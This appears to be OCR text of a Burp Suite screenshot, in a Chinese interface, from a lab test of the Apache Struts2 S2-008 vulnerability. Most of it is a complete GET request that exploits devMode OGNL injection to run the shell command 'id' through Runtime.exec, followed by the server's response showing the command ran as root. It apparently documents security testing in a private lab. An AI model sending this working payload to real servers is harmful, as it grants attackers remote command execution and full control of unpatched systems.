 192.168.1.144:8080
网络安全
作图
语雀
二进制
S2-008 Demo
link: https://struts.apache.org/docs/s2-0
CookieInterceptor RCE - ./cookie.jsp
Development Mode RCE - ./devmode.jsp
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼
目标: http://192.168.1.144:8080
请求
原始 参数 头 十六进制
GET
/devmode.action?debug=command&expression=(%23_memberAccess=@o
gnl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context[%23param
eters.rpsobj[0]].getWriter().println(@org.apache.commons.io.I
OUtils@toString(@java.lang.Runtime@getRuntime().exec(%23param
eters.command[0]).getInputStream()))):xx.toString.json&rpsobj
=com.opensymphony.xwork2.dispatcher.HttpServletResponse&conte
nt=123456789&command=id HTTP/1.1
Host: 192.168.1.144:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=BBBD02FC74580A74764A2250BA579F37
If-None-Match: W/"389-1462289968000"
If-Modified-Since: Tue, 03 May 2016 15:39:28 GMT
Connection: close
响应
原始 头 十六进制 Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=E7BE6AB78828DFC8591FB9E68CC98164;
Path=/; HttpOnly
Content-Type: text/plain;charset=ISO-8859-1
Content-Length: 44
Date: Mon, 18 Jul 2022 09:38:33 GMT
Connection: close
uid=0(root) gid=0(root) groups=0(root)
null